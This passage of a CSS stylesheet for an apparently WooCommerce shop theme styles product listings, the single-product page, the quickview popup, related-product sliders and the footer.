  text-align: center;
}
.sw-brand-container-slider .resp-slider-container .slider .slick-list .item .item-image a {
  vertical-align: top;
  display: inline-block;
}
.sw-brand-container-slider .res-button {
  padding: 14px 16px;
  top: 50%;
  margin-top: -21px;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 0;
  right: auto;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 0;
}
.products-nav {
  border-bottom: 1px solid #dedede;
  padding-bottom: 15px;
  margin-bottom: 28px;
  display: inline-block;
  width: 100%;
  background: #fff;
}
.products-nav:last-child {
  border: none;
  border-top: 1px solid #dedede;
  padding-top: 19px;
  margin: 0 0 40px;
}
.products-nav .view-mode-wrap {
  float: left;
  margin-right: 180px;
}
.products-nav .view-mode-wrap .view-mode {
  margin-bottom: 0;
  overflow: hidden;
}
.products-nav .view-mode-wrap .view-mode a {
  display: inline-block;
  float: left;
  width: 35px;
  height: 35px;
  overflow: hidden;
  text-indent: -9999px;
  background-repeat: no-repeat;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -o-transition: all .2s linear;
  -ms-transition: all .2s linear;
  transition: all .2s linear;
}
.products-nav .view-mode-wrap .view-mode a.active {
  background-color: #ffaa00 !important;
  -webkit-transition: all .2s linear;
  -moz-transition: all .2s linear;
  -o-transition: all .2s linear;
  -ms-transition: all .2s linear;
  transition: all .2s linear;
}
.products-nav .view-mode-wrap .view-mode a.grid-view {
  background: url("/images/icons/grid-btn.png") no-repeat center #252525;
}
.products-nav .view-mode-wrap .view-mode a.list-view {
  background: url("/images/icons/listing-btn.png") no-repeat center #252525;
}
.products-nav ul {
  list-style: none;
  margin: 0;
}
.products-nav .catalog-ordering {
  float: left;
  font-size: 12px;
}
.products-nav .catalog-ordering .orderby-order-container {
  float: left;
}
.products-nav .catalog-ordering .orderby-order-container span.sort {
  margin-right: 5px;
}
.products-nav .catalog-ordering .orderby-order-container .show-product {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #666666;
  margin-right: 10px;
  float: left;
  line-height: 35px;
}
.products-nav .catalog-ordering .orderby-order-container ul {
  float: left;
}
.products-nav .catalog-ordering .orderby-order-container ul li {
  list-style: none;
  display: block;
  line-height: 35px;
  background: #fff;
}
.products-nav .catalog-ordering .orderby-order-container ul li span.current-li {
  display: block;
  padding: 0 20px;
  border: 1px solid #d7d7d7;
  height: 35px;
  position: relative;
}
.products-nav .catalog-ordering .orderby-order-container ul li span.current-li .current-li-content a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #666666;
}
.products-nav .catalog-ordering .orderby-order-container ul li span.current-li:before {
  position: absolute;
  top: 0;
  right: 20px;
  content: '\f107';
  font-size: 14px;
  color: #747474;
  font-family: "微软雅黑",Arial, sans-serif;
  line-height: 34px;
}
.products-nav .catalog-ordering .orderby-order-container ul li a {
  font-size: 12px;
  padding: 0 15px 0 0;
  color: #666;
  min-height: 30px;
  display: block;
  white-space: nowrap;
}
.products-nav .catalog-ordering .orderby-order-container ul li a strong {
  font-weight: normal;
}
.products-nav .catalog-ordering .orderby-order-container ul li a:hover {
  cursor: pointer;
}
.products-nav .catalog-ordering .orderby-order-container ul li ul {
  width: 100%;
  border: 1px solid #ccc;
  position: absolute;
  z-index: 9868;
  background: ;
  display: none;
}
.products-nav .catalog-ordering .orderby-order-container ul li ul li {
  list-style: none;
  width: 100%;
  clear: both;
}
.products-nav .catalog-ordering .orderby-order-container ul li ul li:last-child a {
  border: none !important;
}
.products-nav .catalog-ordering .orderby-order-container ul li ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #666666;
  width: 100%;
  border: none;
  background: none;
  padding: 0 10px;
  font-weight: normal;
  border-bottom: 1px solid #e2e2e2;
}
.products-nav .catalog-ordering .orderby-order-container ul li ul li a:hover {
  color: #ffaa00;
}
.products-nav .catalog-ordering .orderby-order-container ul.order-dropdown {
  display: inline-block;
}
.products-nav .catalog-ordering .orderby-order-container ul.order-dropdown > li:hover > ul {
  display: block;
}
.products-nav .catalog-ordering .orderby-order-container ul.orderby {
  height: 35px;
  position: relative;
}
.products-nav .catalog-ordering .orderby-order-container ul.order {
  margin-right: 100px;
  height: 35px;
}
.products-nav .catalog-ordering .orderby-order-container ul.order li a {
  padding: 0px 14px;
  border: 1px solid #d7d7d7;
  border-left: 0;
  height: 35px;
  color: #9b9b9b;
}
.products-nav .catalog-ordering .orderby-order-container ul.order li a:hover {
  color: #ffaa00;
}
.products-nav .catalog-ordering .orderby-order-container ul.order li a i {
  line-height: 35px;
}
.products-nav .catalog-ordering .orderby-order-container ul.sort-count {
  margin-right: 10px;
  position: relative;
}
.products-nav .catalog-ordering ul.sort-count li span.current-li {
  padding: 0 29px 0 15px;
}
.products-nav .catalog-ordering ul.sort-count li span.current-li:before {
  right: 12px;
  border-left: 1px solid #d7d7d7;
  padding: 0 0px 0 9px;
}
.products-nav .catalog-ordering ul.sort-count li ul {
  display: none;
  width: 100%;
}
.products-nav .woocommerce-pagination {
  float: right;
  height: 35px;
}
.products-nav .woocommerce-pagination .products-page {
  float: left;
  line-height: 35px;
  margin-right: 16px;
}
.products-nav .woocommerce-pagination .note {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #666666;
  float: left;
  padding: 8px 10px 8px 0;
}
.products-nav .woocommerce-pagination .page-numbers {
  border: none;
  margin: 0;
}
.products-nav .woocommerce-pagination .page-numbers li {
  border: none;
  float: left;
  padding: 12px 2px;
}
.products-nav .woocommerce-pagination .page-numbers li a,
.products-nav .woocommerce-pagination .page-numbers li span {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #666666;
  padding: 0;
  background: none;
}
.products-nav .woocommerce-pagination .page-numbers li a:hover,
.products-nav .woocommerce-pagination .page-numbers li span:hover {
  color: #ffaa00;
  background: none;
}
.products-nav .woocommerce-pagination .page-numbers li .current {
  background: none;
  color: #ffaa00;
}
.products-nav .woocommerce-pagination .page-numbers li .prev.page-numbers {
  font-size: 0;
}
.products-nav .woocommerce-pagination .page-numbers li .prev.page-numbers:before {
  content: '\f0d9';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #999;
}
.products-nav .woocommerce-pagination .page-numbers li .prev.page-numbers:hover:before {
  color: #fff;
}
.products-nav .woocommerce-pagination .page-numbers li .next.page-numbers {
  font-size: 0;
}
.products-nav .woocommerce-pagination .page-numbers li .next.page-numbers:before {
  content: '\f0da';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #999;
}
.products-nav .woocommerce-pagination .page-numbers li .next.page-numbers:hover:before {
  color: #ffaa00;
  background: none;
}
.products-wrapper .row-fix {
  margin: 0 -6px 30px;
}
.products-wrapper .row-fix li.product-category {
  list-style: none;
  padding: 0 6px;
  margin-bottom: 17px;
}
.products-wrapper .row-fix li.product-category.product-col-5 {
  width: 20%;
}
.products-wrapper .row-fix li.product-category a {
  display: block;
  text-align: center;
}
.products-wrapper .row-fix li.product-category a img {
  margin-bottom: 12px;
}
.products-wrapper .row-fix li.product-category a img:hover {
  opacity: 0.7;
}
.products-wrapper .row-fix li.product-category a h3 {
  font-family: RobotoMedium;
  font-size: 14px;
  color: #000000;
}
.products-wrapper .row-fix li.product-category a h3 mark {
  display: none;
}
.products-wrapper .row-fix li.product-category a h3:hover {
  color: #ffaa00;
}
.products-loop.grid li {
  list-style: none;
  display: inline-block;
  float: none;
  margin-right: -3px;
  vertical-align: top;
}
.products-loop.grid li .products-entry {
  margin-bottom: 30px;
}
.products-loop.grid li .products-entry .item-detail {
  border: 1px solid #eaeaea;
}
.products-loop.grid li .products-entry .item-detail .item-img {
  text-align: center;
}
.products-loop.grid li .products-entry .item-detail .item-img a {
  display: inline-block;
  vertical-align: top;
}
.products-loop.grid li .products-entry .item-detail .item-img .sale-off {
  right: 15px;
  top: 15px;
  position: absolute;
}
.products-loop.grid li .products-entry .item-detail .item-content {
  padding: 7px 13px 14px;
}
.products-loop.grid li .products-entry .item-detail .item-content .reviews-content {
  margin-bottom: 8px;
}
.products-loop.grid li .products-entry .item-detail .item-content h4 {
  margin: 0 0 12px;
  font-size: 13px;
}
.products-loop.grid li .products-entry .item-detail .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  color: #464646;
}
.products-loop.grid li .products-entry .item-detail .item-content h4 a:hover {
  color: #ffaa00;
}
.products-loop.grid li .products-entry .item-detail .item-content .item-description,
.products-loop.grid li .products-entry .item-detail .item-content .item-bottom {
  display: none;
}
.products-loop.list li {
  list-style: none;
  float: none;
  width: 100%;
  margin: 0 0 30px;
}
.products-loop.list li .products-entry .item-detail .item-img {
  float: left;
  width: 268px;
  margin-right: 29px;
  border: 1px solid #eaeaea;
}
.products-loop.list li .products-entry .item-detail .item-img .item-bottom {
  display: none;
}
.products-loop.list li .products-entry .item-detail .item-img .sale-off {
  position: absolute;
  top: 15px;
  right: 15px;
}
.products-loop.list li .products-entry .item-detail .item-img:hover {
  border-color: #ffaa00;
}
.products-loop.list li .products-entry .item-detail .item-content {
  overflow: hidden;
}
.products-loop.list li .products-entry .item-detail .item-content .reviews-content {
  margin-bottom: 6px;
}
.products-loop.list li .products-entry .item-detail .item-content h4 {
  margin: 0 0 11px;
}
.products-loop.list li .products-entry .item-detail .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  color: #464646;
  text-transform: capitalize;
  line-height: 18px;
}
.products-loop.list li .products-entry .item-detail .item-content h4 a:hover {
  color: #ffaa00;
}
.products-loop.list li .products-entry .item-detail .item-content .item-price {
  margin: 0 0 19px;
  display: block;
}
.products-loop.list li .products-entry .item-detail .item-content .item-description {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #666666;
  line-height: 22px;
  margin: 0 0 26px;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom {
  position: static;
  margin: 0 0 0;
  transform: translate(0,0);
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .add_to_cart_button,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_external,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_grouped {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  width: auto;
  padding: 0 10px;
  background: #300F71;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .add_to_cart_button:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_external:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_grouped:before {
  display: inline-block;
  margin-right: 8px;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .add_to_cart_button:after,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_external:after,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_grouped:after {
  display: none;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .add_to_cart_button:hover,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_external:hover,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .product_type_grouped:hover {
  background: #ffaa00;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .compare.button,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .show a,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .fancybox {
  background: #fff;
  border: 1px solid #eaeaea;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .compare.button:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .show a:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .fancybox:before {
  color: #000;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .compare.button:hover,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .show a:hover,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .fancybox:hover {
  border-color: #ffaa00;
  background: #ffaa00;
}
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .compare.button:hover:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .show a:hover:before,
.products-loop.list li .products-entry .item-detail .item-content .item-bottom .fancybox:hover:before {
  color: #fff;
}
.single-product .product_detail {
  margin-bottom: 40px;
}
.single-product .product_detail .slider_img_productd .product-images .slider .slick-list .slick-track .slick-slide .images,
.single-product .product_detail .slider_img_productd .product-images .slider .slick-list .slick-track .slick-slide .thumbnail-wrapper {
  border: 1px solid #e8e8e8;
}
.single-product .product_detail .slider_img_productd .product-images .slider .slick-list .slick-track .slick-slide .images {
  margin: 0 0 10px;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-prev,
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-next {
  /*overflow: hidden;*/
  display: none !important;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-list {
  margin: 0 -5px;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-list .slick-track .slick-slide {
  padding: 0 5px;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail:hover .slick-prev,
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail:hover .slick-next {
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-prev,
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-next {
  position: absolute;
  top: 50%;
  margin: -14.5px 0 0;
  display: block;
  padding: 6.5px 8.5px;
  background-color: #d6d6d6;
  text-align: center;
  z-index: 1;
  font-size: 0;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  transition: transform 0.3s;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-prev:hover,
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-next:hover {
  background-color: #c7c7c7;
  -webkit-transform: translate(0,0);
  -moz-transform: translate(0,0);
  -o-transform: translate(0,0);
  -ms-transform: translate(0,0);
  transform: translate(0,0);
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-prev {
  left: 0;
  -webkit-transform: translate(-30px,0);
  -moz-transform: translate(-30px,0);
  -o-transform: translate(-30px,0);
  -ms-transform: translate(-30px,0);
  transform: translate(-30px,0);
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-prev:before {
  content: '\f053';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-next {
  right: 0;
  -webkit-transform: translate(30px,0);
  -moz-transform: translate(30px,0);
  -o-transform: translate(30px,0);
  -ms-transform: translate(30px,0);
  transform: translate(30px,0);
}
.single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail .slick-next:before {
  content: '\f054';
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.single-product .product_detail .content_product_detail h1 {
  font-family: PoppinsSemiBold;
  font-size: 15px;
  text-transform: capitalize;
  color: #464646;
  line-height: 20px;
  margin: 0 0 13px;
}
.single-product .product_detail .content_product_detail .reviews-content {
  margin: 0 0 21px;
}
.single-product .product_detail .content_product_detail .reviews-content a {
  font-size: 12px;
  color: #b3b3b3;
}
.single-product .product_detail .content_product_detail .price {
  color: #000;
  padding: 0 0 16px;
  margin: 0 0 21px;
  border-bottom: 1px solid #f0f0ed;
}
.single-product .product_detail .content_product_detail .product-info {
  margin-bottom: 20px;
}
.single-product .product_detail .content_product_detail .product-info .in-stock {
  font-family: RobotoRegular;
  font-size: 12px;
  text-transform: uppercase;
  color: #525252;
  margin-right: 24px;
}
.single-product .product_detail .content_product_detail .product-info .in-stock:before {
  content: '\f046';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #525252;
  display: inline-block;
}
.single-product .product_detail .content_product_detail .product-info .sku_wrapper {
  font-family: RobotoRegular;
  font-size: 12px;
  text-transform: uppercase;
  color: #525252;
}
.single-product .product_detail .content_product_detail .description {
  margin: 0 0 22px;
}
.single-product .product_detail .content_product_detail .description p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
}
.single-product .product_detail .content_product_detail .variations_form .variations {
  margin-bottom: 10px;
}
.single-product .product_detail .content_product_detail .variations_form .variations tbody tr td {
  float: left;
  padding: 0;
  margin-bottom: 20px;
}
.single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.label label {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #222222;
  text-transform: uppercase;
  margin-bottom: 0;
  padding: 5px 26px 4px 0;
}
.single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select {
  font-family: RobotoRegular;
  font-size: 12px;
  text-transform: uppercase;
  margin: 0;
  border: 1px solid #ebebeb;
  color: #525252;
  padding: 9.5px 50px 9.5px 10px;
}
.single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select#pa_size {
  margin-left: 15px;
}
.rtl .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select#pa_size {
  margin-right: 15px;
  margin-left: 0;
}
.single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value .reset_variations {
  color: #000;
  margin-left: 12px;
}
.single-product .product_detail .content_product_detail .variations_form .woocommerce-variation-price .price {
  border-bottom: 0;
  margin-bottom: 0px;
  display: block;
}
.single-product .product_detail .content_product_detail .cart {
  margin: 0 0 8px;
}
.single-product .product_detail .content_product_detail .cart .single_add_to_cart_button {
  font-family: RobotoRegular;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  width: auto;
  padding: 0 10px;
  margin: 0 2px 0 0;
  background: #272420;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  height: 33px;
  line-height: 33px;
}
.single-product .product_detail .content_product_detail .cart .single_add_to_cart_button:before {
  content: '\f07a';
  font-family: "微软雅黑",Arial, sans-serif;
  color: #fff;
  font-size: 13px;
  display: inline-block;
  margin-right: 8px;
}
.single-product .product_detail .content_product_detail .cart .single_add_to_cart_button:hover {
  background-color: #ffaa00;
}
.single-product .product_detail .content_product_detail .cart .item-bottom {
  position: static;
  margin: 0;
  transform: none;
}
.single-product .product_detail .content_product_detail .cart .group_table {
  margin-bottom: 25px;
  width: 100%;
}
.single-product .product_detail .content_product_detail .cart .group_table tbody tr {
  border-color: #ddd;
}
.single-product .product_detail .content_product_detail .cart .group_table tbody tr td label {
  margin-bottom: 0;
}
.single-product .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
  float: left !important;
}
.rtl .single-product .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
  float: right !important;
}
.single-product .product_detail .content_product_detail .cart .group_table tbody tr td .quantity .qty {
  width: 40px;
}
.single-product .product_detail .content_product_detail .cart .group_table tbody tr td.label {
  white-space: normal;
}
.single-product .product_detail .content_product_detail .cart .group_table .label {
  vertical-align: middle;
  padding-top: 20px;
}
.single-product .product_detail .content_product_detail .cart .group_table .price {
  vertical-align: middle;
}
.single-product .product-type-external .product_detail .content_product_detail .addcart-wrapper .item-bottom {
  position: static;
  margin: 0;
  transform: none;
}
.single-product .social-share {
  padding: 30px 0 20px 0;
  margin-bottom: 23px;
}
.single-product .social-share .title-share {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 15px;
  color: #545454;
  text-transform: uppercase;
  float: left;
  margin-right: 22px;
  margin-top: 10px;
}
.single-product .social-share a {
  float: left;
  font-size: 18px;
  display: block;
  height: 35px;
  width: 35px;
  text-align: center;
  margin-right: 10px;
  margin-bottom: 10px;
  border: 1px solid #eaeaea;
  color: #a8a8a8;
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  -ms-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
}
.single-product .social-share a:hover {
  background-color: #ffaa00;
  border-color: #ffaa00;
  color: #fff;
}
.single-product .social-share a i {
  line-height: 35px;
}
.single-product .tabs {
  margin-bottom: 39px;
}
.single-product .tabs .tabbable .nav-tabs {
  margin: 0;
  border: 1px solid #e8e8e8;
  background: #f2f2f2;
}
.single-product .tabs .tabbable .nav-tabs li {
  margin: 0;
}
.single-product .tabs .tabbable .nav-tabs li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #222222;
  border: none;
  border-right: 1px solid #e8e8e8;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  backgroud: #f2f2f2;
  text-transform: uppercase;
  margin: 0;
  padding: 12.5px 35px;
}
.single-product .tabs .tabbable .nav-tabs li.active a {
  background: #ffaa00;
  color: #fff;
  border-color: #ffaa00;
}
.single-product .tabs .tabbable .tab-content {
  padding: 23px 29px;
  border: 1px solid #e8e8e8;
  border-top: 0;
}
.single-product .tabs .tabbable .tab-content .tab-pane h2 {
  display: none;
}
.single-product .tabs .tabbable .tab-content .tab-pane p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #474747;
  line-height: 22px;
}
.sw_related_upsell_widget {
  position: relative;
  margin-bottom: 60px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container h2 {
  border-bottom: 1px solid #eaeaea;
  padding: 0 0 6px;
  margin: 0 0 30px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list {
  margin: 0 -15px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item {
  padding: 0 15px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail {
  border: 1px solid #eaeaea;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-img {
  position: relative;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-img .sale-off {
  position: absolute;
  top: 15px;
  right: 15px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content {
  overflow: hidden;
  padding: 0 13px 13px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content .reviews-content {
  margin-bottom: 4px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content h4 {
  margin: 0 0 9px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content h4 a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 13px;
  color: #464646;
  line-height: 20px;
}
.sw_related_upsell_widget .widget-inner .sw-woo-container-slider .resp-slider-container .slick-slider .slick-list .slick-track .item .item-wrap .item-detail .item-content h4 a:hover {
  color: #ffaa00;
}
.sw_related_upsell_widget .res-button {
  top: -6px;
}
.sw_related_upsell_widget .res-button.slick-next {
  right: 0;
}
.sw_related_upsell_widget .res-button.slick-prev {
  right: 29px;
}
.fancybox-wrap .fancybox-outer {
  background-color: #fff;
}
.fancybox-wrap .fancybox-outer .product_detail .content_product_detail .product-summary-bottom .cart .quantity {
  margin-right: 10px;
}
.rtl .fancybox-wrap .fancybox-outer .product_detail .content_product_detail .product-summary-bottom .cart .quantity {
  margin-right: 0;
  margin-left: 10px;
}
.quickview-container.woocommerce {
  padding: 15px 5px 15px;
}
.quickview-container.woocommerce .product_detail {
  margin: 0;
}
.quickview-container.woocommerce .single-product .product_detail .content_product_detail .single_add_to_cart_button {
  margin: 0 13px 0 0px;
}
.quickview-container.woocommerce .quantity {
  width: 60px;
}
.quickview-container.woocommerce .quantity .qty {
  width: 100%;
  text-indent: inherit;
}
.quickview-container.woocommerce .item-bottom {
  position: static;
  width: auto;
  transform: none;
}
.quickview-container.woocommerce .item-bottom .add_to_cart_button,
.quickview-container.woocommerce .item-bottom .product_type_external,
.quickview-container.woocommerce .item-bottom .product_type_grouped {
  font-family: OpenSansBold;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background-color: #ffaa00;
  float: left;
  padding: 11.5px 0px;
  width: 44%;
  text-align: center;
  margin: 0 13px 0 0;
  border-radius: 20px;
}
.quickview-container.woocommerce .item-bottom .add_to_cart_button:hover,
.quickview-container.woocommerce .item-bottom .product_type_external:hover,
.quickview-container.woocommerce .item-bottom .product_type_grouped:hover {
  opacity: 0.7;
}
.quickview-container.woocommerce .item-bottom .add_to_cart_button.loading,
.quickview-container.woocommerce .item-bottom .product_type_external.loading,
.quickview-container.woocommerce .item-bottom .product_type_grouped.loading {
  height: auto;
  background: none;
}
.quickview-container.woocommerce .item-bottom .add_to_cart_button.added,
.quickview-container.woocommerce .item-bottom .product_type_external.added,
.quickview-container.woocommerce .item-bottom .product_type_grouped.added {
  background: url('/images/icons/added.png') no-repeat center center #ffaa00;
  border-color: #ffaa00;
  text-indent: -9999px;
}
.quickview-container.woocommerce .item-bottom .add_to_cart_button.added:before,
.quickview-container.woocommerce .item-bottom .product_type_external.added:before,
.quickview-container.woocommerce .item-bottom .product_type_grouped.added:before {
  content: '';
}
.quickview-container.woocommerce .item-bottom .clear {
  clear: none;
}
.quickview-container.woocommerce .item-bottom .compare-button {
  float: left;
  margin: 0 8px 0 0;
  width: auto;
  height: auto;
  border: none;
  background: none;
}
.quickview-container.woocommerce .item-bottom .compare-button a {
  font-size: 0;
  height: 40px;
  width: 40px;
  border: 1px solid #bcbcbc;
  border-radius: 50%;
  position: relative;
  display: block;
  background: none;
}
.quickview-container.woocommerce .item-bottom .compare-button a:before {
  content: '';
  background: url("/images/icons/icon.png") no-repeat;
  background-position: -55px -210px;
  width: 20px;
  height: 8px;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  top: 50%;
  margin-top: -4px;
}
.quickview-container.woocommerce .item-bottom .compare-button a:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.quickview-container.woocommerce .item-bottom .compare-button a:hover:before {
  background-position: -5px -210px;
}
.quickview-container.woocommerce .item-bottom .fancybox {
  font-size: 0;
  float: left;
  width: 40px;
  height: 40px;
  border: 1px solid #bcbcbc;
  border-radius: 50%;
  position: relative;
}
.quickview-container.woocommerce .item-bottom .fancybox:before {
  content: '';
  background: url("/images/icons/icon.png") no-repeat;
  background-position: -49px -244px;
  width: 17px;
  height: 16px;
  position: absolute;
  left: 50%;
  margin-left: -8.5px;
  top: 50%;
  margin-top: -8px;
}
.quickview-container.woocommerce .item-bottom .fancybox:hover {
  border-color: #ffaa00;
  background-color: #ffaa00;
}
.quickview-container.woocommerce .item-bottom .fancybox:hover:before {
  background-position: -55px -223px;
}
.footer-style1 {
  background: #F6F6F6;
}
.footer-style1 .footer-top {
  background: #300F71;
  color:#fff;
  padding: 18px 15px 18px 18px;
}
.footer-style1 .footer-top .wpb_content_element {
  margin-bottom: 0;
}
.footer-style1 .footer-bottom {
  margin-left: -15px;
  margin-right: -15px;
}
.footer-style1 .footer-bottom .vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}
.footer-style1 .ya-logo a {
  display: inline-block;
  vertical-align: top;
  padding: 59px 0 24px;
}
.footer-style1 .infomation p {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #333;
  line-height: 22px;
  margin-bottom: 18px;
}
.footer-style1 .infomation .info-support {
  margin-bottom: 31px;
}
.footer-style1 .infomation .info-support ul {
  margin: 0;
}
.footer-style1 .infomation .info-support ul li {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #a8a8a8;
  list-style: none;
  line-height: 22px;
  padding-bottom: 9px;
}
.footer-style1 .infomation .info-support ul li a {
  color: #a8a8a8;
}
.footer-style1 .infomation .info-support ul li a:hover {
  color: #ffaa00;
}
.footer-style1 .infomation .store a {
  display: inline-block;
  vertical-align: top;
  padding-right: 6px;
}
.footer-style1 .widget_nav_menu {
  margin: 58px 0 0;
}
.footer-style1 .widget_nav_menu h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #333;
  margin: 0 0 41px;
}
.footer-style1 .widget_nav_menu ul li a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 12px;
  color: #333;
  line-height: 30px;
}
.footer-style1 .widget_nav_menu ul li a:hover {
  color: #ffaa00;
}
.footer-style1 .sp-map {
  margin: 58px 0 0;
}
.footer-style1 .sp-map h2 {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 18px;
  text-transform: uppercase;
  color: #333;
  margin: 0 0 33px;
}
.footer-style1 .sp-map img {
  margin-bottom: 20px;
}
.footer-style1 .sp-map .link-map {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
  color: #333;
  letter-spacing: 3px;
  border: 2px solid #ffaa00;
  padding: 9.5px 10px;
  display: block;
  text-align: center;
  cursor: pointer;
}
.footer-style1 .sp-map .link-map:hover {
  color: #ffaa00;
}
.footer-style1 .wrap-cus .widget_nav_menu {
  text-align: center;
  margin: 62px 0 16px;
}
